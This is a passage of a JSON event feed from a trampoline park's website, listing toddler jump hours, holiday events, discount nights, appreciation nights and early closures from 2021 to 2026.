+00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Mon Jan 05 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Tue Jan 06 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Wed Jan 07 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Thu Jan 08 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Fri Jan 09 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Sat Jan 10 2026 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Mon Jan 12 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Tue Jan 13 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Wed Jan 14 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Thu Jan 15 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Fri Jan 16 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Sat Jan 17 2026 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Mon Jan 19 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Tue Jan 20 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Wed Jan 21 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Thu Jan 22 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Fri Jan 23 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Sat Jan 24 2026 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Mon Jan 26 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Tue Jan 27 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Wed Jan 28 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Thu Jan 29 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Fri Jan 30 2026 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9560","name":"Toddler Takeoff","date":"Sat Jan 31 2026 9:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EToddlers four and under get their very own jump time every Monday through Friday from 10am to 11am and Saturdays from 9am-10am!\u00a0 While children four and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9559","name":"Kids Flight","date":"Sat Oct 29 2022 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EKids 6 and under get their very own jump time every Tuesday, Thursday and Saturday from 10am to 11am!\u00a0 While children 6 and under are always welcome, this hour is reserved just for them so they don\u2019t have to worry about any of the big kids running around!\u00a0 *One unpaid parent, guardian, or responsible adult per paying child is permitted to gently interact and assist the child/children in their care.\u003C/p\u003E\n"},{"id":"event-id-9558","name":"Monster Mash","date":"Sun Oct 30 2022 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EFlight will be holding our third annual Halloween Monster Mash event on Sunday, October 30th from 10am-12pm!\u003Cbr /\u003E\nJoin us for a fun-filled morning that includes access to our attractions, safe trick-or-treating, a coloring station, photo opportunities with characters, and more!\u003Cbr /\u003E\nWe\u2019ll see you at the park!\u003C/p\u003E\n"},{"id":"event-id-9517","name":"Labor Day Weekend!","date":"Fri Sep 02 2022 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EHappy Labor Day! Celebrate Labor Day Weekend in style with buy one pair, get one FREE Limited-Edition Star socks!\u003C/p\u003E\n\u003Cp\u003E*In park only offer valid Friday, September 2nd through Monday, September 5th while supplies last\u003C/p\u003E\n"},{"id":"event-id-9517","name":"Labor Day Weekend!","date":"Sat Sep 03 2022 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EHappy Labor Day! Celebrate Labor Day Weekend in style with buy one pair, get one FREE Limited-Edition Star socks!\u003C/p\u003E\n\u003Cp\u003E*In park only offer valid Friday, September 2nd through Monday, September 5th while supplies last\u003C/p\u003E\n"},{"id":"event-id-9517","name":"Labor Day Weekend!","date":"Sun Sep 04 2022 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EHappy Labor Day! Celebrate Labor Day Weekend in style with buy one pair, get one FREE Limited-Edition Star socks!\u003C/p\u003E\n\u003Cp\u003E*In park only offer valid Friday, September 2nd through Monday, September 5th while supplies last\u003C/p\u003E\n"},{"id":"event-id-9517","name":"Labor Day Weekend!","date":"Mon Sep 05 2022 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EHappy Labor Day! Celebrate Labor Day Weekend in style with buy one pair, get one FREE Limited-Edition Star socks!\u003C/p\u003E\n\u003Cp\u003E*In park only offer valid Friday, September 2nd through Monday, September 5th while supplies last\u003C/p\u003E\n"},{"id":"event-id-9516","name":"Labor Day Weekend!","date":"Fri Aug 29 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for some gravity defying fun this Labor Day weekend!\u003C/p\u003E\n"},{"id":"event-id-9516","name":"Labor Day Weekend!","date":"Sat Aug 30 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for some gravity defying fun this Labor Day weekend!\u003C/p\u003E\n"},{"id":"event-id-9516","name":"Labor Day Weekend!","date":"Sun Aug 31 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for some gravity defying fun this Labor Day weekend!\u003C/p\u003E\n"},{"id":"event-id-9516","name":"Labor Day Weekend!","date":"Mon Sep 01 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us for some gravity defying fun this Labor Day weekend!\u003C/p\u003E\n"},{"id":"event-id-9514","name":"Flight Night Friday Bash!","date":"Fri Sep 27 2024 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003E\u003Cstrong\u003EJoin us on\u00a0Friday, September 27th\u00a0for our third annual Flight Night Friday Bash! Our Bash is back and leveling up the night from 7pm-9pm! We\u2019ve got a DJ spinning fire tracks, glow sticks to light up the whole park, and a vibe you won\u2019t forget! To purchase your tickets, please select your park below!\u003C/strong\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Cem\u003E*If purchasing your tickets online, please be sure to select Flight Night for Friday, September 27th.\u00a0\u003C/em\u003E\u003C/p\u003E\n"},{"id":"event-id-9472","name":"Thank you, Manchester!","date":"Thu Aug 11 2022 12:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us from 12-8pm for a day of fun! We will have a ribbon cutting ceremony with the Mayor and the \u003Ca role=\"link\" href=\"https://www.facebook.com/ctmanchesterchamber/?__cft__[0]=[base64]&amp;__tn__=kK-R\"\u003EGreater Manchester Chamber of Commerce &#8211; GMCC\u003C/a\u003E! \u003Ca role=\"link\" href=\"https://www.facebook.com/profile.php?id=100067433877005&amp;__cft__[0]=[base64]&amp;__tn__=-]K-R\"\u003EDope Fried Food\u003C/a\u003E, \u003Ca role=\"link\" href=\"https://www.facebook.com/MoonRocksGourmetCookies/?__cft__[0]=[base64]&amp;__tn__=kK-R\"\u003EMoon Rocks Gourmet Cookies\u003C/a\u003E, and \u003Ca role=\"link\" href=\"https://www.facebook.com/BetzysLatinFlavors?__cft__[0]=[base64]&amp;__tn__=-]K-R\"\u003EBetzy&#8217;s Latin Flavors\u003C/a\u003E will be here serving up AMAZING food, and a DJ will be playing your favorite tunes!\u003Cbr /\u003E\nFrom 12-8pm jumpers age 12 and under can jump for 60 minutes for JUST $5 an hour. We&#8217;ll also be doing giveaways throughout the day! \u003Cimg decoding=\"async\" src=\"https://static.xx.fbcdn.net/images/emoji.php/v9/t65/2/16/1f680.png\" alt=\"\ud83d\ude80\" width=\"16\" height=\"16\" /\u003E\u003C/p\u003E\n\u003Cp\u003EFlight will also be donating 15% of revenue from August 11th through 14th to \u003Ca role=\"link\" href=\"https://www.facebook.com/ConnectiKids/?__cft__[0]=[base64]&amp;__tn__=kK-R\"\u003EConnectiKids\u003C/a\u003E who&#8217;s mission is inspiring Hartford\u2019s children to make positive choices, embrace high expectations and fulfill their potential by providing successful mentors, individualized tutoring, enriching activities and stimulating environments. We look forward to seeing you!\u003C/p\u003E\n\u003Cp\u003E*There will be no BOGO Night on this date\u003C/p\u003E\n"},{"id":"event-id-9455","name":"BOGO Night","date":"Thu Aug 04 2022 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us every Thursday evening from 4:00PM to 8:00PM for BOGO Night! Who doesn\u2019t love a good BUY ONE, GET ONE FREE?! Enjoy 120 minutes of jump time for the price of 60 minutes or two guests can jump for the price of one jumper!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*Offer available in park only and cannot be combined with other offers. Not available during Spring Break and National Holidays.\u00a0\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9455","name":"BOGO Night","date":"Thu Aug 18 2022 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us every Thursday evening from 4:00PM to 8:00PM for BOGO Night! Who doesn\u2019t love a good BUY ONE, GET ONE FREE?! Enjoy 120 minutes of jump time for the price of 60 minutes or two guests can jump for the price of one jumper!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*Offer available in park only and cannot be combined with other offers. Not available during Spring Break and National Holidays.\u00a0\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9455","name":"BOGO Night","date":"Thu Aug 25 2022 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us every Thursday evening from 4:00PM to 8:00PM for BOGO Night! Who doesn\u2019t love a good BUY ONE, GET ONE FREE?! Enjoy 120 minutes of jump time for the price of 60 minutes or two guests can jump for the price of one jumper!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E*Offer available in park only and cannot be combined with other offers. Not available during Spring Break and National Holidays.\u00a0\u003C/strong\u003E\u003C/p\u003E\n"},{"id":"event-id-9385","name":"Flight Fit Cancelled","date":"Sat Aug 05 2023 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EFlight Fit will be cancelled on Saturday, August 5th. We sincerely apologize for the inconvenience.\u003C/p\u003E\n"},{"id":"event-id-9309","name":"Ice Rink Closed for Maintenance","date":"Tue Dec 27 2022 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EOur ice rink is currently closed due to maintenance issues, please follow along on our Facebook page for updates. We sincerely apologize for the inconvenience.\u003C/p\u003E\n"},{"id":"event-id-9261","name":"Healthcare Appreciation Night","date":"Mon May 09 2022 17:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EOn\u00a0\u003Cstrong\u003EMonday, May 9th\u003C/strong\u003E, Flight will be hosting our second annual Health Care Appreciation Night from 5-8pm. We will be closing to the general public beginning at 5pm and opening our doors exclusively for health care workers and their immediate family members. Health care workers receive free admission and pair of jump socks when they show a medical facility identification badge. Immediate family members will be\u00a0\u003Cstrong\u003EJUST\u003C/strong\u003E $5 and must either purchase or bring their own Flight jump socks.\u003C/p\u003E\n"},{"id":"event-id-9249","name":"Happy Easter!","date":"Sun Apr 20 2025 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EHappy Easter from Flight! We are closed today so that our Team Members can spend time with their loved ones. We will re-open tomorrow under our normal hours of operation.\u003C/p\u003E\n"},{"id":"event-id-9231","name":"Closing Early","date":"Thu Dec 18 2025 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EDue to a private Team Member event, Flight will close at 7pm on Thursday, December 18th. The last scheduled jump time will begin at 6pm. We apologize for any inconvenience.\u003C/p\u003E\n"},{"id":"event-id-9190","name":"Teacher Appreciation Night","date":"Mon May 05 2025 16:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cdiv class=\"xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs\"\u003EFlight will be hosting our fourth annual Teacher Appreciation Night on Monday, May 5th from 4-8pm!\u003C/div\u003E\n\u003Cdiv\u003E\u003C/div\u003E\n\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s\"\u003EWe will be closing our park to the general public and opening up exclusively for teachers, school staff, faculty members, and their immediate family members.\u003C/div\u003E\n\u003Cdiv\u003E\u003C/div\u003E\n\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s\"\u003EDuring this time, teachers, school staff, and faculty members will receive FREE admission and pair of Flight socks when they show a faculty identification badge. Immediate family members will be JUST $5 per jumper and must either purchase or bring their own Flight jump socks.\u003C/div\u003E\n\u003Cdiv\u003E\u003C/div\u003E\n\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s\"\u003ENo reservations are required to attend, though we do recommend arriving 15-20 minutes prior to the time you wish to jump to allow for the check-in. Due to capacity, jump sessions are one hour in length. If you want to keep the party going, you are welcome to jump for an additional hour. Just speak with a Team Member at the park about adding more jump time!\u003C/div\u003E\n\u003Cdiv\u003E\u003C/div\u003E\n\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s\"\u003EWe thank you for all that you do!\u003C/div\u003E\n"},{"id":"event-id-9189","name":"St. Patrick&#8217;s Day Event","date":"Fri Mar 18 2022 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EIs there a pot of gold at the end of the rainbow?\u00a0Come and find out during our second annual St. Patrick\u2019s Day Event on Saturday, March 18th, from 10am-12pm! This epic event includes access to our attractions, St. Patrick\u2019s Day-themed coloring and craft stations, a Golden Ticket raffle (Golden Ticket is valid for 30 days of FREE jump time), and more! Don\u2019t miss out! Pricing is JUST $14 for 60 minutes or $18 for 120 minutes!\u003C/p\u003E\n\u003Cp\u003E*Kids Flight is canceled on this date\u003C/p\u003E\n"},{"id":"event-id-9089","name":"Jingle Jump","date":"Sat Dec 18 2021 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EFlight will be hosting our first ever Jingle Jump event on Saturday, December 18th from 11am-1pm! Join us for a fun-filled morning that includes access to our attractions, holiday crafts, a coloring station, candy and more!\u003C/p\u003E\n\u003Cp\u003EThis event is open to ages 12 and under and pricing is\u003Cstrong\u003E\u00a0JUST\u003C/strong\u003E $11 for 60 minutes, or $16 for 120 minutes. We&#8217;ll see you at the park!\u003C/p\u003E\n\u003Cp\u003E*Please note that there will be no Kids Flight on this date\u003C/p\u003E\n"},{"id":"event-id-9064","name":"Jingle Jump!","date":"Sat Dec 20 2025 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EJoin us on\u00a0\u003Cstrong\u003ESaturday, December 20th from 10am\u201312pm\u003C/strong\u003E\u00a0for our 5th annual holiday Jingle Jump event!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EWhat\u2019s happening:\u003C/strong\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EHoliday Craft Stations\u003C/strong\u003E\u003Cbr /\u003E\nGet creative with holiday-themed crafts\u2014perfect for gifts or keepsakes!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EFestive Coloring Station\u003C/strong\u003E\u003Cbr /\u003E\nColoring fun for all ages\u2014supplies provided, just bring your imagination.\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ETasty Treats\u003C/strong\u003E\u003Cbr /\u003E\nGuests on the \u201cnice\u201d list can enjoy sweet treats throughout the morning.\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EEpic Trampoline Park Fun\u003C/strong\u003E\u003Cbr /\u003E\nBounce, jump, and explore all our adventure park attractions!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESpecial Guest Appearance\u003C/strong\u003E\u003Cbr /\u003E\nThe Grinch will be making a surprise visit! Snap a photo with him before his heart grows three sizes.\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EFirst Class Members Attend FREE\u003C/strong\u003E\u003Cbr /\u003E\nIf you\u2019re a First Class member, you can attend Jingle Jump for FREE!\u003C/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ETickets Are Selling Fast\u003C/strong\u003E\u003Cbr /\u003E\nReserve your Jingle Jump tickets today and celebrate the season at Flight!\u003C/p\u003E\n"},{"id":"event-id-9063","name":"Closing Early","date":"Tue Dec 21 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EWe will be closing at 7pm on Tuesday, December 21st for a private Team Member event. The last scheduled jump time will be from 6-7pm. We apologize for any inconvenience.\u003C/p\u003E\n"},{"id":"event-id-9062","name":"Closing Early","date":"Tue Dec 07 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EWe will be closing at 7pm on Thursday, June 29th for a private Team Member event. The last scheduled jump time will be from 6pm-7pm. We apologize for any inconvenience.\u003C/p\u003E\n"},{"id":"event-id-9062","name":"Closing Early","date":"Thu Jun 29 2023 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EWe will be closing at 7pm on Thursday, June 29th for a private Team Member event. The last scheduled jump time will be from 6pm-7pm. We apologize for any inconvenience.\u003C/p\u003E\n"},{"id":"event-id-9061","name":"Closing Early","date":"Sun Dec 12 2021 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EWe will be closing at 7pm on Sunday, December 12th for a private Team Member event. The last scheduled jump time will be from 6-7pm. We apologize for any inconvenience.\u003C/p\u003E\n"},{"id":"event-id-9060","name":"Closing Early","date":"Wed Dec 14 2022 19:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EWe will be closing at 7pm on Wednesday, December 14th for a private Team Member event. The last scheduled jump time will be from 6-7pm. We apologize for any inconvenience.\u003C/p\u003E\n"},{"id":"event-id-9055","name":"New Year&#8217;s Day","date":"Mon Jan 01 2024 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EHappy New Year! We will be open from 11am-8pm on New Year&#8217;s Day for Open Jump!\u003C/p\u003E\n"},{"id":"event-id-9054","name":"Closing Early &#8211; New Year&#8217;s Eve","date":"Wed Dec 31 2025 18:00:00 